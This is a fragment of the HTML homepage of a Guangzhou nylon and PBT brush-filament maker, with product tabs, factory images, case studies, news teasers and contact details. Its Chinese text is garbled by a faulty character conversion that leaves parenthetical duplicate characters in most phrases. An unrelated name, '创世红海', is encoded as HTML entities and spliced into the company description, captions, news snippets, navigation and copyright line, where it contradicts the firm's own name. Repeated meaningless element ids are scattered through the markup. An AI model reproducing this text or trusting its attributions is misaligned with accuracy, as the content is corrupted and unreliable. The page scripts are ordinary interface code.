                            <h5>年產(chǎn)量3千噸<b>交貨準(zhǔn)時(shí)</b></h5>
                            <p>全自動(dòng)一體化生產(chǎn)工藝 產(chǎn)量高</p>
                        </span>
                    </li>
                    <li>
                        <em>C</em>
                        <span id="i0w6k0w8ae"    class="abt-spann">
                            <h5>可按需<b>研發(fā)新品</b></h5>
                            <p>完善研發(fā)團(tuán)隊(duì)及試驗(yàn)設(shè)備</p>
                        </span>
                    </li>
                </ul>
                <div><span style="background:url(/Public/Home/images/mw2.jpg) center no-repeat;"></span></div>
                <div   id="stluo3yft"    class="slno"><span style="background:url(/Public/Home/images/mw1.jpg) center no-repeat;"></span></div>
                <div   id="stluo3yft"    class="slno"><span style="background:url(/Public/Home/images/mw3.jpg) center no-repeat;"></span></div>
            </div>
        </div>
        <script type="text/javascript">
        window.onload = function() {
            var mytab = document.getElementById("slxxk");
            var myul = mytab.getElementsByTagName("ul")[0];
            var myli = myul.getElementsByTagName("li");
            var mydiv = mytab.getElementsByTagName("div");
            for (i = 0, len = myli.length; i < len; i++) {
                myli[i].index = i;
                myli[i].onclick = function() {
                    for (var n = 0; n < len; n++) {
                        myli[n].className = "";
                        mydiv[n].className = "slno";
                    }
                    this.className = "slyes";
                    mydiv[this.index].className = "";
                }
            }
        }
        </script>
    </div>
    <div   id="stluo3yft"    class="hm-abt">
        <div   id="stluo3yft"    class="bt-home main wow slideInUp">
            <img src="/Public/Home/images/gs-jj.png" alt="明旺公司簡(jiǎn)介">
        </div>
        <div   id="stluo3yft"    class="abt-kj">
            <div   id="stluo3yft"    class="abt-left wow slideInLeft">
                <img src="/Public/Upload/2025-04-24/680a002d1c18163075.jpg" alt="&#21019;&#19990;&#32418;&#28023;" title="&#21019;&#19990;&#32418;&#28023;">
            </div>
            <div   id="stluo3yft"    class="abt-right wow slideInRight">
                <span id="i0w6k0w8ae"    class="abt-sp">
                    <h5>&#21019;&#19990;&#32418;&#28023;</h5>
                </span>
                <div>&#21019;&#19990;&#32418;&#28023;是一家集生產(chǎn)、研發(fā)、銷售于一體的知名刷絲生產(chǎn)廠家,專業(yè)提供PA刷絲、PBT毛絲、PP絲、PET絲、PEEK絲等產(chǎn)品。通過了ROHS、SVHC、PAHS、FDA等權(quán)威環(huán)保檢測(cè)。</div>
                <a href="/about.html">了解詳情</a>
            </div>        </div>
        <div   id="stluo3yft"    class="abt-ge wow slideInUp">
            <div   id="stluo3yft"    class="swiper-container abt-kzt">
                <div   id="stluo3yft"    class="swiper-wrapper case-lb">
                    <div   id="stluo3yft"    class="swiper-slide">
                        <img src="/Public/Upload/2019-10-18/5da92ff85a29427156.jpg" alt="8000㎡現(xiàn)代化標(biāo)準(zhǔn)刷絲生產(chǎn)車間，通過ISO9001質(zhì)量管理體系認(rèn)證" title="8000㎡現(xiàn)代化標(biāo)準(zhǔn)刷絲生產(chǎn)車間，通過ISO9001質(zhì)量管理體系認(rèn)證">
                            <p>刷絲生產(chǎn)制造基地</p>
                    </div><div   id="stluo3yft"    class="swiper-slide">
                        <img src="/Public/Upload/2020-12-25/5fe5461d5f99724522.jpg" alt="明旺擁有先進(jìn)的一體化刷絲生產(chǎn)線，刷絲年產(chǎn)量高達(dá)3000多噸" title="明旺擁有先進(jìn)的一體化刷絲生產(chǎn)線，刷絲年產(chǎn)量高達(dá)3000多噸">
                            <p>一體化刷絲生產(chǎn)線</p>
                    </div><div   id="stluo3yft"    class="swiper-slide">
                        <img src="/Public/Upload/2019-10-18/5da94b9be6f3855086.jpg" alt="全自動(dòng)高精度一體化刷絲生產(chǎn)設(shè)備，溫控精度+0.5℃，穩(wěn)定性遠(yuǎn)超同行" title="全自動(dòng)高精度一體化刷絲生產(chǎn)設(shè)備，溫控精度+0.5℃，穩(wěn)定性遠(yuǎn)超同行">
                            <p>高精度刷絲生產(chǎn)設(shè)備</p>
                    </div><div   id="stluo3yft"    class="swiper-slide">
                        <img src="/Public/Upload/2019-10-23/5daff05f9cda292063.jpg" alt="雙重定型工藝，刷絲定型直度及尺寸不回縮，品質(zhì)更有保障" title="雙重定型工藝，刷絲定型直度及尺寸不回縮，品質(zhì)更有保障">
                            <p>&#21019;&#19990;&#32418;&#28023;20多道匠心刷絲制造工藝</p>
                    </div>                </div>
            </div>
            <div   id="stluo3yft"    class="swiper-button-next zc-jtd"></div>
            <div   id="stluo3yft"    class="swiper-button-prev yc-jtd"></div>
        </div>
        <!-- Initialize Swiper -->
        <script type="text/javascript">
        var swiper = new Swiper('.abt-kzt', {
            slidesPerView: 4,
            spaceBetween: 60,
            loop: true,
            autoplay: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },

        });
        </script>
    </div>
    <div   id="stluo3yft"    class="hm-case">
        <div   id="stluo3yft"    class="case-con main">
            <div   id="stluo3yft"    class="case-left">
                <div   id="stluo3yft"    class="case-btd wow slideInLeft">
                    <img src="/Public/Home/images/case-bt.png" alt="明旺客戶案例">
                </div>
                <div   id="stluo3yft"    class="case-cont wow slideInUp">
                    <img src="/Public/Upload/2023-09-28/6514e10b42a0495771.jpg" alt="美發(fā)頭梳尼龍絲">
                    <div   id="stluo3yft"    class="intr-ca">
                        <em>01</em>
                        <h5>美發(fā)頭梳尼龍絲</h5>
                        <p></p>
                        <a href="/case/2.html" rel="nofollow">查看詳情+</a>
                    </div>                </div>
                <div   id="stluo3yft"    class="case-ge wow slideInUp">
                    <div   id="stluo3yft"    class="swiper-container ten-kzta">
                        <div   id="stluo3yft"    class="swiper-wrapper case-lb">
                            <div   id="stluo3yft"    class="swiper-slide">
                                <a href="/case/1.html" rel="nofollow"><span><img data-lazy-src="/Public/Upload/2020-01-10/5e17d0b8b6d4c24787.jpg" alt="口腔護(hù)理專用刷絲"></span>
                                    <p>口腔護(hù)理專用刷絲</p>
                                </a>
                            </div><div   id="stluo3yft"    class="swiper-slide">
                                <a href="/case/2.html" rel="nofollow"><span><img data-lazy-src="/Public/Upload/2024-09-20/66ece11b277af39065.jpg" alt="美發(fā)專用頭梳絲"></span>
                                    <p>美發(fā)專用頭梳絲</p>
                                </a>
                            </div><div   id="stluo3yft"    class="swiper-slide">
                                <a href="/case/3.html" rel="nofollow"><span><img data-lazy-src="/Public/Upload/2020-01-14/5e1d7276eb54251554.jpg" alt="洗澡刷專用刷絲"></span>
                                    <p>洗澡刷專用刷絲</p>
                                </a>
                            </div><div   id="stluo3yft"    class="swiper-slide">
                                <a href="/case/4.html" rel="nofollow"><span><img data-lazy-src="/Public/Upload/2020-01-14/5e1d72d4cfcd442560.jpg" alt="清潔刷專用刷絲"></span>
                                    <p>清潔刷專用刷絲</p>
                                </a>
                            </div>                        </div>
                    </div>
                    <div   id="stluo3yft"    class="swiper-button-next zc-jtd"></div>
                    <div   id="stluo3yft"    class="swiper-button-prev yc-jtd"></div>
                </div>
                <!-- Initialize Swiper -->
                <script type="text/javascript">
                var swiper = new Swiper('.ten-kzta', {
                    slidesPerView: 4,
                    spaceBetween: 15,
                    loop: true,
                    autoplay: true,
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },

                });
                </script>
            </div>
            <div   id="stluo3yft"    class="case-rig wow slideInRight">
                <ul>
                    <li>
                        <a href="/case/11.html" rel="nofollow">
                            <h5>鋼板清洗刷絲</h5>
                            <span><img src="/Public/Upload/2023-09-11/sm_64feb2d50496084788.jpg" alt="鋼板清洗刷絲"></span>
                        </a>
                    </li><li>
                        <a href="/case/10.html" rel="nofollow">
                            <h5>玻璃拋光刷絲</h5>
                            <span><img src="/Public/Upload/2023-09-11/sm_64feacb7e5db272769.jpg" alt="玻璃拋光刷絲"></span>
                        </a>
                    </li>                </ul>
            </div>
        </div>
    </div>
    <div   id="stluo3yft"    class="news-hm">
        <div   id="stluo3yft"    class="tab_outer main">
            <div   id="stluo3yft"    class="kz-mwd">
                <img src="/Public/Home/images/news.png" alt="明旺資訊" class="wow slideInLeft">
                <ul class="menu wow slideInRight">
                    <li egon="c1" class="current">
                        <a href="/article/list_9.html">
                            <p>公司新聞</p>
                            <span></span>
                        </a>
                    </li><li egon="c2" >
                        <a href="/article/list_10.html">
                            <p>刷絲資訊</p>
                            <span></span>
                        </a>
                    </li><li egon="c3" >
                        <a href="/article/list_11.html">
                            <p>刷毛資訊</p>
                            <span></span>
                        </a>
                    </li><li egon="c4" >
                        <a href="/article/list_12.html">
                            <p>功能型刷絲資訊</p>
                            <span></span>
                        </a>
                    </li><li egon="c5" >
                        <a href="/article/list_13.html">
                            <p>常見問題</p>
                            <span></span>
                        </a>
                    </li>                </ul>
            </div>
            <div   id="stluo3yft"    class="content top-two wz-news">
                <div   class="i0w6k0w8ae"   id="c1" class="kztd-at ">
                    <div   id="stluo3yft"    class="news-hmg">
                        <div   id="stluo3yft"    class="hmg-lef">
                            <a href="/article/1584.html">
                                <div   id="stluo3yft"    class="img-hmg">
                                    <img src="/Public/Upload/2023-09-21/650c0dacd1bbd80767.jpg" alt="展會(huì)回顧 | 明旺與您共憶2023深圳CIBRUSH精彩時(shí)刻">
                                </div>
                                <h5>展會(huì)回顧 | 明旺與您共憶2023深圳CIBRUSH精彩時(shí)刻</h5>
                                <p>&#21019;&#19990;&#32418;&#28023;9月13-15日為期三天的深圳CIBRUSH制刷工業(yè)展覽會(huì)在深圳國(guó)際會(huì)展中心圓滿落幕！展會(huì)雖已落下帷幕，但我們不會(huì)停下探索與創(chuàng)造的腳步。未來，明旺仍將持續(xù)關(guān)注用戶的需求，滿足全產(chǎn)業(yè)上的多種需求，不斷發(fā)掘更多的應(yīng)用領(lǐng)域，帶著新的技術(shù)與產(chǎn)品，共同推動(dòng)制刷事業(yè)新發(fā)展！</p>
                                <div   id="stluo3yft"    class="news-xda2">
                                    <span>2023-09-20</span>
                                    <div   id="stluo3yft"    class="news-more2"><i>查看更多</i></div>
                                </div>
                            </a>
                        </div>                        <ul class="hmg-ul">
                            <li>
                                <a href="/article/1610.html">
                                    <h5>逆風(fēng)飛揚(yáng)，再創(chuàng)佳績(jī)｜明旺2024年會(huì)盛典圓滿舉行！</h5>
                                    <p>蛇舞新征程，攜手贏未來。明旺舉辦了主題為“逆風(fēng)飛揚(yáng)，再創(chuàng)佳績(jī)”的年度盛會(huì)暨優(yōu)秀員工表彰大會(huì)。這場(chǎng)年會(huì)，是舊歲的豐收慶典，更是新程的激昂序章。公司全體員工以及特邀嘉賓齊聚一堂，共同回顧過去一年的成就，展望新一年的發(fā)展藍(lán)圖，攜手共繪2025年的美好新篇章。</p>
                                    <time>2025-01-20</time>
                                </a>
                            </li><li>
                                <a href="/article/1609.html">
                                    <h5>展會(huì)回顧｜2024意大利博洛尼亞世界刷子工業(yè)展圓滿收官！</h5>
                                    <p>為期3天的意大利博洛尼亞世界刷子工業(yè)展已完美落幕！明旺攜新技術(shù)、新產(chǎn)品、新方案重磅亮相，一站式解決刷絲行業(yè)交流學(xué)習(xí)的新需求。我們與來自世界各國(guó)的參展商、行業(yè)前端客戶齊聚一堂，共同見證了關(guān)于刷絲領(lǐng)域的技術(shù)與科學(xué)的盛宴。展會(huì)雖已落幕，精彩卻不打烊，讓我們重溫展會(huì)現(xiàn)場(chǎng)盛況，一起見證屬于明旺的“高光時(shí)刻”！</p>
                                    <time>2024-05-28</time>
                                </a>
                            </li><li>
                                <a href="/article/1600.html">
                                    <h5>開工大吉丨龍年啟航，奮躍而上，萬事大吉！</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;開工大吉丨龍年啟航，奮躍而上，萬事大吉！</p>
                                    <time>2024-02-19</time>
                                </a>
                            </li><li>
                                <a href="/article/1608.html">
                                    <h5>迎風(fēng)而上 · 堅(jiān)毅前行 | 明旺2023年度表彰&迎新會(huì)完美落幕！</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;為共同慶賀去年一整年的輝煌成果，我們將用一場(chǎng)特別的儀式，記錄下這些美好的瞬間。本次年會(huì)盛典以“迎風(fēng)而上，堅(jiān)毅前行”為主題，公司借此盛宴，感謝明旺每一位員工的堅(jiān)持不懈和為公司發(fā)展付出的辛勤努力，讓我們先暫時(shí)放下工作的壓力，放松身心，共享歡樂。</p>
                                    <time>2024-02-04</time>
                                </a>
                            </li><li>
                                <a href="/article/1584.html">
                                    <h5>展會(huì)回顧 | 明旺與您共憶2023深圳CIBRUSH精彩時(shí)刻</h5>
                                    <p>9月13-15日為期三天的深圳CIBRUSH制刷工業(yè)展覽會(huì)在深圳國(guó)際會(huì)展中心圓滿落幕！展會(huì)雖已落下帷幕，但我們不會(huì)停下探索與創(chuàng)造的腳步。未來，明旺仍將持續(xù)關(guān)注用戶的需求，滿足全產(chǎn)業(yè)上的多種需求，不斷發(fā)掘更多的應(yīng)用領(lǐng)域，帶著新的技術(shù)與產(chǎn)品，共同推動(dòng)制刷事業(yè)新發(fā)展！</p>
                                    <time>2023-09-20</time>
                                </a>
                            </li>                        </ul>
                    </div>
                </div><div   class="i0w6k0w8ae"   id="c2" class="kztd-at hide">
                    <div   id="stluo3yft"    class="news-hmg">
                                                <ul class="hmg-ul">
                            <li>
                                <a href="/article/1646.html">
                                    <h5>華南刷絲工廠使用哪些原材料？</h5>
                                    <p>華南刷絲工廠作為國(guó)內(nèi)重要的刷絲生產(chǎn)基地之一，其生產(chǎn)的刷絲產(chǎn)品種類繁多，廣泛應(yīng)用于清潔用品、工業(yè)制造、美容護(hù)理等多個(gè)領(lǐng)域。為了滿足不同行業(yè)的需求，這些工廠采用多種優(yōu)質(zhì)原材料進(jìn)行生產(chǎn)，確保產(chǎn)品的性能和質(zhì)量達(dá)到最優(yōu)。</p>
                                    <time>2025-05-16</time>
                                </a>
                            </li><li>
                                <a href="/article/1645.html">
                                    <h5>蓖麻油刷絲容易斷裂嗎？</h5>
                                    <p>蓖麻油刷絲作為一種環(huán)保型材料，近年來因其天然來源和可降解特性而受到越來越多的關(guān)注。然而，在實(shí)際應(yīng)用中，許多人關(guān)心的一個(gè)問題是：蓖麻油刷絲是否容易斷裂？</p>
                                    <time>2025-05-15</time>
                                </a>
                            </li><li>
                                <a href="/article/1644.html">
                                    <h5>PET刷絲公司能否提供定制化刷絲服務(wù)？</h5>
                                    <p>在當(dāng)今競(jìng)爭(zhēng)激烈的市場(chǎng)環(huán)境中，企業(yè)為了滿足客戶的多樣化需求，往往需要更加靈活和個(gè)性化的解決方案。對(duì)于PET刷絲的應(yīng)用領(lǐng)域而言，無論是工業(yè)清潔、家用電器還是專業(yè)設(shè)備制造，定制化服務(wù)顯得尤為重要。那么，PET刷絲公司能否提供定制化刷絲服務(wù)呢？</p>
                                    <time>2025-05-10</time>
                                </a>
                            </li><li>
                                <a href="/article/1643.html">
                                    <h5>負(fù)離子刷絲是否具備抗菌防霉功能？</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;在追求健康和環(huán)保的生活方式中，越來越多的家庭和個(gè)人開始關(guān)注清潔工具的材質(zhì)及其附加功能。負(fù)離子刷絲作為一種新型材料，因其獨(dú)特的特性而受到廣泛關(guān)注。其中一個(gè)常見的問題是：負(fù)離子刷絲是否具備抗菌防霉功能？</p>
                                    <time>2025-05-09</time>
                                </a>
                            </li><li>
                                <a href="/article/1642.html">
                                    <h5>刷絲龍頭企業(yè)在可持續(xù)發(fā)展和環(huán)保方面的努力</h5>
                                    <p>在全球倡導(dǎo)綠色經(jīng)濟(jì)和可持續(xù)發(fā)展的大背景下，刷絲行業(yè)的龍頭企業(yè)積極采取行動(dòng)，將環(huán)保理念融入企業(yè)的發(fā)展戰(zhàn)略中，展現(xiàn)了行業(yè)領(lǐng)頭羊的責(zé)任與擔(dān)當(dāng)。</p>
                                    <time>2025-04-26</time>
                                </a>
                            </li>                        </ul>
                    </div>
                </div><div   class="i0w6k0w8ae"   id="c3" class="kztd-at hide">
                    <div   id="stluo3yft"    class="news-hmg">
                                                <ul class="hmg-ul">
                            <li>
                                <a href="/article/1604.html">
                                    <h5>尼龍PA1010刷毛：高性能的環(huán)保選擇</h5>
                                    <p>尼龍PA1010是一種獨(dú)特的聚酰胺材料，由蓖麻油等可再生資源制成，具有出色的性能和環(huán)保優(yōu)勢(shì)。PA1010刷毛因其優(yōu)異的特性被廣泛應(yīng)用于各類工業(yè)和消費(fèi)品刷具。本文將詳細(xì)探討尼龍PA1010刷毛的特性、優(yōu)勢(shì)及其應(yīng)用領(lǐng)域。</p>
                                    <time>2024-06-13</time>
                                </a>
                            </li><li>
                                <a href="/article/1599.html">
                                    <h5>杜邦PA612刷毛：質(zhì)量卓越的刷毛材料</h5>
                                    <p>杜邦PA612刷毛作為一種高性能的刷毛材料，以其優(yōu)越的耐磨性和強(qiáng)韌性在日用清潔、工業(yè)清潔、機(jī)械加工和其他領(lǐng)域廣泛應(yīng)用。本文將深入探討杜邦PA612刷毛的特性、優(yōu)勢(shì)以及其在民用和工業(yè)中的重要作用。</p>
                                    <time>2024-01-29</time>
                                </a>
                            </li><li>
                                <a href="/article/1575.html">
                                    <h5>制作毛刷的毛在哪里買？選擇高質(zhì)量與可靠的供應(yīng)商</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;毛刷是一種常見的清潔工具，廣泛應(yīng)用于家庭、工業(yè)和食品衛(wèi)生等領(lǐng)域。制作毛刷時(shí)，毛料的選擇是非常重要的，因?yàn)椴煌愋偷拿线m用于不同的用途和要求。那么，在制作毛刷時(shí)，我們應(yīng)該在哪里購(gòu)買合適的毛呢？本文將介紹幾個(gè)常見的渠道和供應(yīng)商。</p>
                                    <time>2023-05-24</time>
                                </a>
                            </li><li>
                                <a href="/article/1574.html">
                                    <h5>610杜邦絲牙刷毛：高品質(zhì)牙刷的首選【明旺】</h5>
                                    <p>牙刷是日?？谇恍l(wèi)生的必備工具，而牙刷毛作為牙刷的核心部分，其材料的選擇至關(guān)重要。610杜邦絲牙刷毛是一種備受推崇的高品質(zhì)牙刷毛材料，具有出色的性能和卓越的口腔清潔效果。本文將介紹610杜邦絲牙刷毛的特點(diǎn)、優(yōu)勢(shì)以及其在口腔健康中的重要作用。</p>
                                    <time>2023-05-22</time>
                                </a>
                            </li><li>
                                <a href="/article/1572.html">
                                    <h5>pa610和612的尼龍牙縫刷刷毛哪一種好？【明旺】</h5>
                                    <p>牙縫刷是一種專門清潔牙縫的口腔衛(wèi)生用品，其刷毛質(zhì)量的好壞對(duì)口腔健康具有很大的影響。而尼龍刷毛是現(xiàn)在牙縫刷常用的材料之一，其中PA610和PA612是常用的尼龍刷毛材料。<br />
<br />
</p>
                                    <time>2023-05-12</time>
                                </a>
                            </li>                        </ul>
                    </div>
                </div><div   class="i0w6k0w8ae"   id="c4" class="kztd-at hide">
                    <div   id="stluo3yft"    class="news-hmg">
                                                <ul class="hmg-ul">
                            <li>
                                <a href="/article/1621.html">
                                    <h5>導(dǎo)電塑料刷絲的應(yīng)用實(shí)例</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;導(dǎo)電塑料刷絲是高分子材料與導(dǎo)電納米材料復(fù)合形成的新型功能材料，在精密制造領(lǐng)域展現(xiàn)出獨(dú)特應(yīng)用價(jià)值。</p>
                                    <time>2025-03-12</time>
                                </a>
                            </li><li>
                                <a href="/article/1612.html">
                                    <h5>GRS認(rèn)證的尼龍絲：環(huán)保與質(zhì)量的雙重保障</h5>
                                    <p>對(duì)于企業(yè)來說，選擇GRS認(rèn)證尼龍絲不僅是對(duì)環(huán)保的承諾，也是提升品牌形象、吸引環(huán)保消費(fèi)者的有效途徑。隨著環(huán)保法規(guī)的嚴(yán)格化，GRS認(rèn)證的尼龍絲將成為未來工業(yè)和消費(fèi)領(lǐng)域的重要趨勢(shì)。</p>
                                    <time>2025-02-20</time>
                                </a>
                            </li><li>
                                <a href="/article/1605.html">
                                    <h5>杜邦防靜電尼龍絲：工業(yè)應(yīng)用的理想選擇</h5>
                                    <p>杜邦防靜電尼龍絲以其優(yōu)越的防靜電性能和多樣的應(yīng)用領(lǐng)域，成為現(xiàn)代工業(yè)和日常生活中不可或缺的材料。無論是在電子制造、工業(yè)清潔、紡織服裝還是包裝和汽車工業(yè)，杜邦防靜電尼龍絲都展現(xiàn)了出色的性能，為各行業(yè)提供了安全、高效和可靠的解決方案。選擇杜邦防靜電尼龍絲，意味著選擇了品質(zhì)和信賴，助力您的事業(yè)更上一層樓。</p>
                                    <time>2024-07-11</time>
                                </a>
                            </li><li>
                                <a href="/article/1592.html">
                                    <h5>PA612抗菌杜邦尼龍絲，守護(hù)您的口腔健康【明旺】</h5>
                                    <p>廣州明旺生產(chǎn)的PA612抗菌杜邦尼龍絲以其出色的抗菌性能、耐用性和卓越的口腔清潔效果使其成為口腔衛(wèi)生用品制造商和消費(fèi)者的首選。廣泛應(yīng)用于中高端日用牙刷、牙間刷等口腔清潔領(lǐng)域，成為高露潔、飛利浦、歐樂寶等知名品牌長(zhǎng)期合作伙伴。<br />
<br />
</p>
                                    <time>2023-10-26</time>
                                </a>
                            </li><li>
                                <a href="/article/1590.html">
                                    <h5>高強(qiáng)度耐磨尼龍絲：為清潔、工業(yè)帶來全新可能</h5>
                                    <p>尼龍絲一直以來都是清潔工具和工業(yè)刷具中的常見材料。然而，隨著技術(shù)的進(jìn)步和需求的不斷演變，越來越多的行業(yè)對(duì)于尼龍絲耐磨性和強(qiáng)度有著更高的要求，為此廣州明旺創(chuàng)新研發(fā)了一款高強(qiáng)度耐磨尼龍絲產(chǎn)品。這種創(chuàng)新材料尼龍絲結(jié)合了高強(qiáng)度和高耐磨性于一體，為清潔、工業(yè)和其他領(lǐng)域帶來了全新的應(yīng)用可能性。</p>
                                    <time>2023-10-11</time>
                                </a>
                            </li>                        </ul>
                    </div>
                </div><div   class="i0w6k0w8ae"   id="c5" class="kztd-at hide">
                    <div   id="stluo3yft"    class="news-hmg">
                                                <ul class="hmg-ul">
                            <li>
                                <a href="/article/825.html">
                                    <h5>pbt刷絲吸水性怎么樣？一點(diǎn)幫你搞定[明旺]</h5>
                                    <p>Pbt刷絲是制刷行業(yè)常用的原材料之一，具有優(yōu)良的回彈性和強(qiáng)韌性，耐溫性好，化學(xué)穩(wěn)定性強(qiáng)，是尼龍刷絲的經(jīng)濟(jì)替代品之一，但是pbt刷絲吸水性怎么樣呢？與尼龍刷絲相比有哪些優(yōu)點(diǎn)呢？下面小編就來簡(jiǎn)單介紹一下他</p>
                                    <time>2021-02-07</time>
                                </a>
                            </li><li>
                                <a href="/article/337.html">
                                    <h5>如何選購(gòu)適合自己的牙刷 軟毛就一定好嗎？</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;相信很多人在商場(chǎng)選購(gòu)牙刷的時(shí)候都會(huì)有同樣的問題，那就是市面上牙刷的種類不下百種，究竟哪種適合我呢？首先是牙刷的分類從刷毛上來說通常有三種，既軟毛、中毛、硬毛，根據(jù)現(xiàn)行的中華人民共和國(guó)國(guó)家質(zhì)量監(jiān)督檢驗(yàn)檢</p>
                                    <time>2020-04-30</time>
                                </a>
                            </li><li>
                                <a href="/article/62.html">
                                    <h5>杜邦刷絲有哪幾個(gè)型號(hào)、種類和用途？</h5>
                                    <p>目前我國(guó)刷用單絲行業(yè)主要是由杜邦公司壟斷，剩余的小企業(yè)較多，技術(shù)水平較低，但是由于技術(shù)的發(fā)展，國(guó)內(nèi)企業(yè)的技術(shù)水平與杜邦之間的差距會(huì)越來越小。目前杜邦刷絲的型號(hào)和種類及主要用途分為以下方面</p>
                                    <time>2020-01-15</time>
                                </a>
                            </li><li>
                                <a href="/article/54.html">
                                    <h5>刷用單絲行業(yè)環(huán)境分析</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;隨著我國(guó)生活水平的提高，同時(shí)對(duì)于口腔護(hù)理逐步重視，牙刷絲的產(chǎn)能將會(huì)進(jìn)一&nbsp;步擴(kuò)大；隨著化妝品逐步進(jìn)入個(gè)人生活，細(xì)絲類刷絲也會(huì)得到大幅增長(zhǎng)?；谝陨系?nbsp;市場(chǎng)需求，國(guó)內(nèi)現(xiàn)有的刷絲公司如浙江潔達(dá)擴(kuò)大產(chǎn)能，很多小型企業(yè)正在逐步開始恢&nbsp;復(fù)生產(chǎn)，該類型的企業(yè)主要集中在揚(yáng)州地區(qū)，安徽潛山地區(qū)；另外國(guó)外的品牌公司如&nbsp;德國(guó)的德固賽公司也看準(zhǔn)中國(guó)的刷絲市場(chǎng)，準(zhǔn)備在揚(yáng)州設(shè)廠，進(jìn)入中國(guó)的刷絲市場(chǎng)。&nbsp;</p>
                                    <time>2020-01-14</time>
                                </a>
                            </li><li>
                                <a href="/article/53.html">
                                    <h5>刷用單絲的性能及用途</h5>
                                    <p>&#21019;&#19990;&#32418;&#28023;不同的使用領(lǐng)域?qū)λ枥w維的要求不同。目前制刷用的刷用單絲主要為牙刷系列所用，生活用粗絲可以作為油漆刷、掃把、&nbsp;洗地機(jī)、吸塵器等產(chǎn)品的原料，對(duì)于細(xì)絲徑的刷用單絲可以作為化妝品刷等具有高附加值產(chǎn)品的原料。&nbsp;</p>
                                    <time>2020-01-14</time>
                                </a>
                            </li>                        </ul>
                    </div>
                </div>                
            </div>
        </div>
        <script>
            $(".menu li").mouseover(function() {
                
                        $(this).addClass("current").siblings().removeClass("current")
                
                        var index = $(this).attr("egon");
                
                        $("#" + index).removeClass("hide").siblings().addClass("hide")
                
                    })
                </script>
    </div>
    <div   id="stluo3yft"    class="link-yq">
        <div   id="stluo3yft"    class="main">
            <div   id="stluo3yft"    class="link-btd">
                友情鏈接丨LINKS
            </div>
            <div   id="stluo3yft"    class="link-list">
                <ul>
                    <li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li>                </ul>
            </div>
        </div>
    </div>
    <div   id="stluo3yft"    class="db-kzt">
    <nav class="nav">
        <ul>
        	<li><a href="/">明旺首頁(yè)</a></li>
        	<li><a href="/product/20.html">PA66刷絲</a></li><li><a href="/product/list_6.html">刷絲</a></li><li><a href="/product/list_7.html">刷毛</a></li><li><a href="/product/list_1.html">產(chǎn)品中心</a></li><li><a href="/case/list_2.html">應(yīng)用領(lǐng)域</a></li><li><a href="/article/list_3.html">新聞中心</a></li><li><a href="/about.html">&#21019;&#19990;&#32418;&#28023;</a></li><li><a href="/contact.html">聯(lián)系明旺</a></li>        </ul>
    </nav>
    <div   id="stluo3yft"    class="db-kt">
        <div   id="stluo3yft"    class="wzd-left">
            <ul>
                <li><img src="/Public/Home/images/about.png" alt="&#21019;&#19990;&#32418;&#28023;"></li>
                <li><a href="/about.html">明旺簡(jiǎn)介</a></li>
                <li><a href="/article/list_3.html">公司新聞</a></li>
                <li><a href="/case/list_2.html">客戶案例</a></li>
            </ul>
            <ul>
                <li><img src="/Public/Home/images/cont.png" alt="聯(lián)系明旺"></li>
                <li>電話：020-84968021</li>
                <li>手機(jī)：136-097-90802</li>
                <li>郵箱：2355343551@qq.com</li>
                <li>地址：廣州市南沙區(qū)東涌鎮(zhèn)番禺大道南333號(hào)AB棟2層</li>
            </ul>
        </div>
        <div   id="stluo3yft"    class="wzd-right">
            <div   id="stluo3yft"    class="tjbd-kz">
                <div   id="stluo3yft"    class="i-lykz">
                    <img src="/Public/Home/images/i-lyd.png" alt="我要留言">
                    <form action="" method="post" class="message">
                        <ul>
                            <li>
                                <input type="text" name="contact" id="name" placeholder="姓名">
                            </li>
                            <li>
                                <input type="text" name="telphone" id="iphone" placeholder="電話">
                            </li>
                            <li>
                                <input type="text" name="content" id="leaving" placeholder="需求">
                            </li>
                        </ul>
                    </form>
                </div>
                <input type="submit" value="提交 | SUBMIT"  class="lj-tjd i-ytja" />
            </div>
            <div   id="stluo3yft"    class="ld-dt2">
                <div   class="i0w6k0w8ae"   id="dituContent2"></div>
            </div>
        </div>
    </div>
    <div   id="stluo3yft"    class="bq-jxd">
        <div>
            <p>版權(quán)歸&#21019;&#19990;&#32418;&#28023;所有</p>
            <div   id="stluo3yft"    class="fr">備案號(hào)：</div>
        </div>
    </div>
</div>

<div   id="i0w6k0w8ae"   class="lina-xqd" id="sq-ceb">
    <div   id="stluo3yft"    class="wz-kzsq">
        <img src="/Public/Home/images/gbd.png" alt="刷絲-刷毛-尼龍刷絲-塑料絲，批量定制選生產(chǎn)廠家-[明旺]" class="sq-kzdw">
        <div   id="stluo3yft"    class="log-sqd">
            <div   id="stluo3yft"    class="lg-ycd">
                <img src="/Public/Home/images/db-logo.png" alt="刷絲-刷毛-尼龍刷絲-塑料絲，批量定制選生產(chǎn)廠家-[明旺]">
            </div>
            <div   id="stluo3yft"    class="zx-xqico">
                <span id="i0w6k0w8ae"    class="dd-spbac"><a href="javascript:" class="shangqiao"><img src="/Public/Home/images/sq.png" alt="刷絲-刷毛-尼龍刷絲-塑料絲，批量定制選生產(chǎn)廠家-[明旺]"></a></span>
                <span></span>
            </div>
            <div   id="stluo3yft"    class="wx-zdc">
                <img src="/Public/Upload/2019-09-10/5d77064963b7629003.jpg" alt="刷絲-刷毛-尼龍刷絲-塑料絲，批量定制選生產(chǎn)廠家-[明旺]">
                <p>微信咨詢</p>
            </div>
            <div   id="stluo3yft"    class="phone-zx">
                <b>136-097-90802</b>
                <p>24小時(shí)免費(fèi)熱線</p>
            </div>
        </div>
    </div>
      	<div   class="i0w6k0w8ae"   id="toTop" class="hidden-xs"></div>
</div>
<script type="text/javascript">
$(".sq-kzdw").click(function() {

    if ($('.wz-kzsq').is(".intro")) {
        $('.wz-kzsq').removeClass('intro');
    } else {
        $(".wz-kzsq").addClass("intro");
    }
});
  $(window).scroll(function() {
				if ($(this).scrollTop() > 800) {
				  $("#sq-ceb").fadeIn();
				} else {
				  $("#sq-ceb").fadeOut();
				}
			  });
  $("#toTop").click(function() {
	$("body,html").animate(
	  {
		scrollTop: 0
	  },
	  800
	);
	});
</script>
